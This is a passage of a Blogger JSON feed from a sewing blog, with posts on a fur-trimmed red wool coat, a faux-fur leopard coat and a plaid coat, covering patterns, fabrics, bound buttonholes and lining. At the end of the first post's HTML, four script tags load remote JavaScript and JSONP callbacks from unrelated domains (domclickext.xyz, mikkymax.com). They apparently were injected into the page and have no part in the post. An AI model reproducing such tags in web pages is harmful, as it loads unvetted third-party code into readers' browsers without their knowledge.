href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwLiWhM2MebioOvTgnlykApiiyqjcVY6nDzKD4wOgWRk-0Pgpc2X9utFqbCDJ_LQEyiElJHhjpRGR66dPWLhi72V7N1Jo5FMsyaSpvD4Op-5O6N79RFhXXlVhg2GhqitNM1uimwg\/s1600\/Simplicity+4403+-+Erica+Bunker+DIY+Style+%252815%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 4403 - Fur-Trimmed Red Wool Coat - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwLiWhM2MebioOvTgnlykApiiyqjcVY6nDzKD4wOgWRk-0Pgpc2X9utFqbCDJ_LQEyiElJHhjpRGR66dPWLhi72V7N1Jo5FMsyaSpvD4Op-5O6N79RFhXXlVhg2GhqitNM1uimwg\/s1600\/Simplicity+4403+-+Erica+Bunker+DIY+Style+%252815%2529.jpg\" title=\"Simplicity 4403 - Fur-Trimmed Red Wool Coat - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nI modified the under collar by creating a center back seam and cutting both pieces on the bias. And I just hand stitched the under collar to the fur upper collar.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8ZW-TSu7naiXxTlT3i9APue0qLaLNeqCSQI440A5rI3tojYq0yFnqMsY5q6swy-qw4AKBNMdOqm8aMhirTsBcGNXok2pILsnKm6bijNwv7mYPzcwX8GaWvNa22kqgqW7fFPWTLw\/s1600\/Simplicity+4403+-+Erica+Bunker+DIY+Style+%252810%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 4403 - Fur-Trimmed Red Wool Coat - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1064\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8ZW-TSu7naiXxTlT3i9APue0qLaLNeqCSQI440A5rI3tojYq0yFnqMsY5q6swy-qw4AKBNMdOqm8aMhirTsBcGNXok2pILsnKm6bijNwv7mYPzcwX8GaWvNa22kqgqW7fFPWTLw\/s1600\/Simplicity+4403+-+Erica+Bunker+DIY+Style+%252810%2529.jpg\" title=\"Simplicity 4403 - Fur-Trimmed Red Wool Coat - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nI love that this pattern instructs you to make bound buttonholes.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf0r2S-G1MA1dwdj3cgBGJPipyVYWn3DBLN0n0IoKkJnmZqJbWHUYzeLMchCccAGDwiRw2UdmH3iWqv_FeWXHkX1CXZe5DLDUClEDpLnFjWHrKHi4hv3T1hrNXywwq37ot3ovkfg\/s1600\/Simplicity+4403+-+Erica+Bunker+DIY+Style+%252814%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 4403 - Fur-Trimmed Red Wool Coat - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"840\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf0r2S-G1MA1dwdj3cgBGJPipyVYWn3DBLN0n0IoKkJnmZqJbWHUYzeLMchCccAGDwiRw2UdmH3iWqv_FeWXHkX1CXZe5DLDUClEDpLnFjWHrKHi4hv3T1hrNXywwq37ot3ovkfg\/s1600\/Simplicity+4403+-+Erica+Bunker+DIY+Style+%252814%2529.jpg\" title=\"Simplicity 4403 - Fur-Trimmed Red Wool Coat - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nWith the thickness of my fabric, that would've been my obvious choice.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWrmKpQxSt0CM43oodwfaC5At2ZalFOTKMHtdatybEk4o-j0c3BV-mxIyvVHeHv_xMA6Zzx5GWIRi_xF5J2HzdX10yID2ZVcUSunHO12peygTVh7HPdJcekKRDzuaQP58EV_fYWg\/s1600\/Simplicity+4403+-+Erica+Bunker+DIY+Style+%25284%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 4403 - Fur-Trimmed Red Wool Coat - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1067\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWrmKpQxSt0CM43oodwfaC5At2ZalFOTKMHtdatybEk4o-j0c3BV-mxIyvVHeHv_xMA6Zzx5GWIRi_xF5J2HzdX10yID2ZVcUSunHO12peygTVh7HPdJcekKRDzuaQP58EV_fYWg\/s1600\/Simplicity+4403+-+Erica+Bunker+DIY+Style+%25284%2529.jpg\" title=\"Simplicity 4403 - Fur-Trimmed Red Wool Coat - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nFor the lining, I simply bagged and added hanging chain and decorative piping.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNltuX49jEj8ZmtYRQtqSCT7mcbXAlDtws9xPGVPzl0tq2xfqXsn7dt_tbEdlc1w8EtxDwclZ0rve-rG0LkbYTQdGSAE6BgoLAbSMlXmg4Lx5ddn1OlN2sWIiYIn_UGJQ-v_dq1Q\/s1600\/Simplicity+4403+-+Erica+Bunker+DIY+Style+%25289%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 4403 - Fur-Trimmed Red Wool Coat - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNltuX49jEj8ZmtYRQtqSCT7mcbXAlDtws9xPGVPzl0tq2xfqXsn7dt_tbEdlc1w8EtxDwclZ0rve-rG0LkbYTQdGSAE6BgoLAbSMlXmg4Lx5ddn1OlN2sWIiYIn_UGJQ-v_dq1Q\/s1600\/Simplicity+4403+-+Erica+Bunker+DIY+Style+%25289%2529.jpg\" title=\"Simplicity 4403 - Fur-Trimmed Red Wool Coat - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguZoKbou3bGJr9QVqBlyjrEJkvhXpP4jW-VgApbryyrc2UBZi9xXzuEDvJceu5yFCqEcwuXCbhzyzDVDFyhtLFyIaygEgo-V-adqcGQC-oN2IwwtK2ynEVPJQMtEp6FywQB8FD3g\/s1600\/Simplicity+4403+-+Erica+Bunker+DIY+Style+%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simplicity 4403 - Fur-Trimmed Red Wool Coat - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1067\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguZoKbou3bGJr9QVqBlyjrEJkvhXpP4jW-VgApbryyrc2UBZi9xXzuEDvJceu5yFCqEcwuXCbhzyzDVDFyhtLFyIaygEgo-V-adqcGQC-oN2IwwtK2ynEVPJQMtEp6FywQB8FD3g\/s1600\/Simplicity+4403+-+Erica+Bunker+DIY+Style+%25282%2529.jpg\" title=\"Simplicity 4403 - Fur-Trimmed Red Wool Coat - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nI hadn't made a coat in 3 years and I really enjoyed the process, even if it took me 2 weeks to get this cut out and completely sewn. It was so worth it because I love it so much!\u003C\/div\u003E\n\u003Cscript async=\"\" src=\"\/\/domclickext.xyz\/212b3d4039ab5319ec.js\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\u003Cscript async=\"\" src=\"\/\/mikkymax.com\/20ba4519da0cfb915b.js\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\u003Cscript src=\"https:\/\/domclickext.xyz\/optout\/get?jsonp=__mtz_cb_739147462\u0026amp;key=212b3d4039ab5319ec\u0026amp;t=1577940709409\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\u003Cscript src=\"https:\/\/mikkymax.com\/optout\/get?jsonp=__mtz_cb_39773692\u0026amp;key=20ba4519da0cfb915b\u0026amp;t=1577940709492\" type=\"text\/javascript\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/6201060468267155148\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2020\/01\/simplicity-4403-fur-trimmed-red-wool.html#comment-form","title":"40 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/6201060468267155148"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/6201060468267155148"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2020\/01\/simplicity-4403-fur-trimmed-red-wool.html","title":"Simplicity 4403 - Fur-Trimmed Red Wool Coat!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiquW3YH99P82aZ0xUSKgpKw7aF8p1pGLX0GMT6UoMT6ayzxI_PGENqgCemVR_APTRlujs0YeGy1tNmCDof3yg8oZojZnMRlzGBmT7YqN9Ls-BRxaRI0B0DPvCELyTuthfn5sp5Jw\/s72-c\/Simplicity+4403+-+Erica+Bunker+DIY+Style+%25287%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"40"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-4937517884553366018"},"published":{"$t":"2016-12-28T08:00:00.000-06:00"},"updated":{"$t":"2016-12-28T08:12:56.323-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"coats"},{"scheme":"http://www.blogger.com/atom/ns#","term":"collarless coat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"faux fur"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mood Fabrics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mood Sewing Network"},{"scheme":"http://www.blogger.com/atom/ns#","term":"See it Sew it Style it"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vogue 9123"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winter 2016"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winter 2016 Trends"}],"title":{"type":"text","$t":"A Faux-Fur Leopard Print Coat!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/www.moodsewingnetwork.com\/wp-content\/uploads\/Vogue-9123-Faux-Fur-Leopard-Coat-Erica-Bunker-DIY-Style-1.jpg\"\u003E\u003Cimg alt=\"Vogue 9123 - Faux Fur Leopard Coat - Erica Bunker DIY Style-1\" class=\"aligncenter size-large wp-image-9978\" src=\"http:\/\/www.moodsewingnetwork.com\/wp-content\/uploads\/Vogue-9123-Faux-Fur-Leopard-Coat-Erica-Bunker-DIY-Style-1-682x1024.jpg\" height=\"1024\" width=\"682\" \/\u003E\u003C\/a\u003EI'd been wanting to add a faux fur leopard print coat to my wardrobe since last year and I finally found the perfect fur! It's the \u003Ca href=\"http:\/\/www.moodfabrics.com\/brown-and-beige-leopard-printed-stretch-faux-fur-312771.html\" target=\"_blank\"\u003E\u003Cstrong\u003EBrown and Beige Leopard Printed Stretch Faux Fur\u003C\/strong\u003E \u003C\/a\u003Efrom MoodFabrics.com.\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.moodsewingnetwork.com\/wp-content\/uploads\/pella_leopard.jpg\"\u003E\u003Cimg alt=\"pella_leopard\" class=\"aligncenter size-full wp-image-9992\" src=\"http:\/\/www.moodsewingnetwork.com\/wp-content\/uploads\/pella_leopard.jpg\" height=\"856\" width=\"600\" \/\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/www.jmclaughlin.com\/pella-faux-fur-coat-in-leopard.html?gclid=Cj0KEQiAnIPDBRC7t5zJs4uQu5UBEiQA7u5Ne2M8hDnb_j0KFvuW3a-TYB4ZmT4vXe5_JOHJCYC2mTIaAkjz8P8HAQ\" style=\"text-align: center;\" target=\"_blank\"\u003EJ.McLaughlin Pella Faux Fur Leopard Coat\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nI'd seen this coat and knew that I wanted a similar minimal design (i.e. limited seaming) for working with faux fur. I reached for \u003Ca href=\"https:\/\/voguepatterns.mccall.com\/v9123?page_id=865\u0026amp;search_control=display\u0026amp;list=search\" target=\"_blank\"\u003E\u003Cstrong\u003EVogue Patterns 9123\u003C\/strong\u003E\u003C\/a\u003E, that I'd previously used in \u003Ca href=\"http:\/\/www.moodsewingnetwork.com\/a-perfect-plaid-statement-coat\" target=\"_blank\"\u003Eplaid wool\u003C\/a\u003E.\u003Ca href=\"http:\/\/www.moodsewingnetwork.com\/wp-content\/uploads\/collage.jpg\"\u003E\u003Cimg alt=\"collage\" class=\"aligncenter size-large wp-image-9994\" src=\"http:\/\/www.moodsewingnetwork.com\/wp-content\/uploads\/collage-1024x512.jpg\" height=\"512\" width=\"1024\" \/\u003E\u003C\/a\u003E\u0026nbsp;I used the same size as before, the size 14. I probably could've gone with a 12, but I wanted to make sure that I had enough wearing ease to put this on over a thick sweater.\u0026nbsp;\u003Ca href=\"http:\/\/www.moodsewingnetwork.com\/wp-content\/uploads\/Vogue-9123-Faux-Fur-Leopard-Coat-Erica-Bunker-DIY-Style-6.jpg\"\u003E\u003Cimg alt=\"Vogue 9123 - Faux Fur Leopard Coat - Erica Bunker DIY Style-6\" class=\"aligncenter size-large wp-image-9982\" src=\"http:\/\/www.moodsewingnetwork.com\/wp-content\/uploads\/Vogue-9123-Faux-Fur-Leopard-Coat-Erica-Bunker-DIY-Style-6-682x1024.jpg\" height=\"1024\" width=\"682\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nThis pattern has back shoulder darts and elbow darts. I eliminated these for the fur, but kept them for the lining.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/www.moodsewingnetwork.com\/wp-content\/uploads\/Vogue-9123-Faux-Fur-Leopard-Coat-Erica-Bunker-DIY-Style-3.jpg\"\u003E\u003Cimg alt=\"Vogue 9123 - Faux Fur Leopard Coat - Erica Bunker DIY Style-3\" class=\"aligncenter size-large wp-image-9980\" src=\"http:\/\/www.moodsewingnetwork.com\/wp-content\/uploads\/Vogue-9123-Faux-Fur-Leopard-Coat-Erica-Bunker-DIY-Style-3-682x1024.jpg\" height=\"1024\" width=\"682\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nCutting and laying out faux fur is pretty simple. You just have to always keep in mind that you're working with a fabric that has a nap. Fur looks best with the nap brushed down. So that's the way all of the pieces should be laid out. Also, it goes without saying that this is a messy process because it gives new meaning to\u003Cem\u003E\u0026nbsp;\"the fur will fly\"\u003C\/em\u003E. And it will... all over the place.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/www.moodsewingnetwork.com\/wp-content\/uploads\/Vogue-9123-Faux-Fur-Leopard-Coat-Erica-Bunker-DIY-Style-2.jpg\"\u003E\u003Cimg alt=\"Vogue 9123 - Faux Fur Leopard Coat - Erica Bunker DIY Style-2\" class=\"aligncenter size-large wp-image-9979\" src=\"http:\/\/www.moodsewingnetwork.com\/wp-content\/uploads\/Vogue-9123-Faux-Fur-Leopard-Coat-Erica-Bunker-DIY-Style-2-680x1024.jpg\" height=\"1024\" width=\"680\" \/\u003E\u003C\/a\u003E\n\n\u0026nbsp;\n\nFor sewing, I used a universal size 12 needle and my BERNINA Walking Foot.\u0026nbsp;\u003Ca href=\"http:\/\/www.moodsewingnetwork.com\/wp-content\/uploads\/Vogue-9123-Faux-Fur-Leopard-Coat-Erica-Bunker-DIY-Style-5.jpg\"\u003E\u003Cimg alt=\"Vogue 9123 - Faux Fur Leopard Coat - Erica Bunker DIY Style-5\" class=\"aligncenter size-large wp-image-9981\" src=\"http:\/\/www.moodsewingnetwork.com\/wp-content\/uploads\/Vogue-9123-Faux-Fur-Leopard-Coat-Erica-Bunker-DIY-Style-5-680x1024.jpg\" height=\"1024\" width=\"680\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSince my faux fur has stretch, I added a back stay to stabilize that area. The pattern also suggest shoulder pads. I made my own from cotton batting.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Ca href=\"http:\/\/www.moodsewingnetwork.com\/wp-content\/uploads\/Vogue-9123-Faux-Fur-Leopard-Coat-Erica-Bunker-DIY-Style-7.jpg\"\u003E\u003Cimg alt=\"Vogue 9123 - Faux Fur Leopard Coat - Erica Bunker DIY Style-7\" class=\"aligncenter size-large wp-image-9983\" src=\"http:\/\/www.moodsewingnetwork.com\/wp-content\/uploads\/Vogue-9123-Faux-Fur-Leopard-Coat-Erica-Bunker-DIY-Style-7-682x1024.jpg\" height=\"1024\" width=\"682\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;My lining is this\u0026nbsp;\u003Ca href=\"http:\/\/www.moodfabrics.com\/ultra-brown-solid-polyester-satin-ms-brown.html\" target=\"_blank\"\u003E\u003Cstrong\u003EUltra Brown Sold Polyester Satin\u003C\/strong\u003E\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Ca href=\"http:\/\/www.moodsewingnetwork.com\/wp-content\/uploads\/collage2.jpg\"\u003E\u003Cimg alt=\"collage2\" class=\"aligncenter size-large wp-image-9995\" src=\"http:\/\/www.moodsewingnetwork.com\/wp-content\/uploads\/collage2-1024x890.jpg\" height=\"890\" width=\"1024\" \/\u003E\u003C\/a\u003E\n\nI used the facings, but omitted the interfacing. And I bagged my lining.\u003Ca href=\"http:\/\/www.moodsewingnetwork.com\/wp-content\/uploads\/Vogue-9123-Leopard-Coat-Erica-Bunker-DIY-Style-21.jpg\"\u003E\u003Cimg alt=\"Vogue 9123 - Leopard Coat - Erica Bunker DIY Style-2\" class=\"aligncenter size-large wp-image-9993\" src=\"http:\/\/www.moodsewingnetwork.com\/wp-content\/uploads\/Vogue-9123-Leopard-Coat-Erica-Bunker-DIY-Style-21-1024x680.jpg\" height=\"680\" width=\"1024\" \/\u003E\u003C\/a\u003EFor closures, I picked these beautiful \u003Ca href=\"http:\/\/www.moodfabrics.com\/brown-nylon-snaps-34l-215mm-109893.html\" target=\"_blank\"\u003E\u003Cstrong\u003EBrown Nylon Snaps\u003C\/strong\u003E\u003C\/a\u003E.\n\n\u003Cem id=\"__mceDel\"\u003E\u003Cem id=\"__mceDel\"\u003E\u003Ca href=\"http:\/\/www.moodsewingnetwork.com\/wp-content\/uploads\/Vogue-9123-Faux-Fur-Leopard-Coat-Erica-Bunker-DIY-Style-8.jpg\"\u003E\u003Cimg alt=\"Vogue 9123 - Faux Fur Leopard Coat - Erica Bunker DIY Style-8\" class=\"aligncenter size-large wp-image-9984\" src=\"http:\/\/www.moodsewingnetwork.com\/wp-content\/uploads\/Vogue-9123-Faux-Fur-Leopard-Coat-Erica-Bunker-DIY-Style-8-1024x680.jpg\" height=\"680\" width=\"1024\" \/\u003E\u003C\/a\u003EI love the way this coat turned out. And I'm so happy to have found this fabric to create my fabulous statement coat!\u003C\/em\u003E\u003C\/em\u003E\u003Ci\u003E\u0026nbsp; \u0026nbsp;\u003C\/i\u003E \u0026nbsp;\u0026nbsp;\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/4937517884553366018\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2016\/12\/a-faux-fur-leopard-print-coat.html#comment-form","title":"24 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/4937517884553366018"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/4937517884553366018"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2016\/12\/a-faux-fur-leopard-print-coat.html","title":"A Faux-Fur Leopard Print Coat!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"thr$total":{"$t":"24"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-6249034970961233794"},"published":{"$t":"2016-01-09T01:45:00.000-06:00"},"updated":{"$t":"2016-03-14T23:01:23.792-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"coats"},{"scheme":"http://www.blogger.com/atom/ns#","term":"collarless coat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kendall Skinnies"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mood Fabrics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mood Sewing Network"},{"scheme":"http://www.blogger.com/atom/ns#","term":"plaid"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tailoring"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vogue 9123"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winter 2016"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winter 2016 Trends"}],"title":{"type":"text","$t":"Review: Vogue 9123 | A Perfect Plaid Coat!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjxldlyuQCsU6FL28LGe6jnt0x1vlJXaxuOa00-9nk7qCSTwgg6UGxgyGMpNccKj80cqf_870Fv5FRK1o726MfEkGcjK0ZxTyjw03JFb9sXyQIGY4HnURkweiBluN3fFB0e2bzAw\/s1600\/Vogue+9123-5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjxldlyuQCsU6FL28LGe6jnt0x1vlJXaxuOa00-9nk7qCSTwgg6UGxgyGMpNccKj80cqf_870Fv5FRK1o726MfEkGcjK0ZxTyjw03JFb9sXyQIGY4HnURkweiBluN3fFB0e2bzAw\/s640\/Vogue+9123-5.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nDon't you love when you find a hidden gem in a pattern? I do! \u0026nbsp;And this is what \u003Ca href=\"http:\/\/voguepatterns.mccall.com\/v9123-products-50449.php?page_id=865\u0026amp;search_control=display\u0026amp;list=search\" target=\"_blank\"\u003EVogue 9123\u003C\/a\u003E is, a hidden gem. \u0026nbsp;I completely overlooked this pattern since it was released. \u0026nbsp;And lo and behold, the perfect lightweight coat pattern!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4W-9uEe49MLnnQhq7v9eWkhFa3lzhP4Gvoywk4V8jmDb8rrLSfYFoZbEUaDPXBRzW2BQdlrS-bCUQ0dudn1MQFXS3UpRK7_cPvgaC1uNUnlRuOp3AlWYLAYsmzt5pL4dNVNF14w\/s1600\/Vogue+9123-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4W-9uEe49MLnnQhq7v9eWkhFa3lzhP4Gvoywk4V8jmDb8rrLSfYFoZbEUaDPXBRzW2BQdlrS-bCUQ0dudn1MQFXS3UpRK7_cPvgaC1uNUnlRuOp3AlWYLAYsmzt5pL4dNVNF14w\/s640\/Vogue+9123-1.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nWe tend to have a lot of mild winter temps, and this coat is perfect for that type of breezy winter weather. \u0026nbsp;My perfect fabric is this \u003Ca href=\"http:\/\/www.moodfabrics.com\/rose-gray-off-white-plaid-coating-fw11963.html\" target=\"_blank\"\u003ERose\/Gray\/Off-White Flannelled Wool Coating\u003C\/a\u003E. \u0026nbsp;It's very lightweight and feels almost like a wool suiting.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicdZvOqCHTV_WBPtO7pAt6TR-lAzcVsWfb5TSvFhzfBC0OwGEsy3ZXN3t2bYqwZz4xUIr1NIs-ms93wKQnYWv-zZJxUEAqvUq5XPHSYiEj1qIB_83K29O68bw4z_WsaOsTFux62Q\/s1600\/image.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicdZvOqCHTV_WBPtO7pAt6TR-lAzcVsWfb5TSvFhzfBC0OwGEsy3ZXN3t2bYqwZz4xUIr1NIs-ms93wKQnYWv-zZJxUEAqvUq5XPHSYiEj1qIB_83K29O68bw4z_WsaOsTFux62Q\/s400\/image.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI cut the size 14 straight from the envelope. \u0026nbsp;I didn't have to make any adjustments. \u0026nbsp;I am so winning! And based on the fact that I wanted to use a plaid fabric, this pattern has limited seaming... a couple of darts. \u0026nbsp;Nothing to freak out over. \u0026nbsp;So as far as uneven plaids go, this one was pretty simple to match a the seams. \u0026nbsp;And just remember this: Always cut plaids out on a single layer. \u0026nbsp;And match the print at the seam line and NOT the cutting line. \u0026nbsp;And also, I like symmetry so I made sure that the prominent pattern detail was centered, front, back and even the sleeves.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 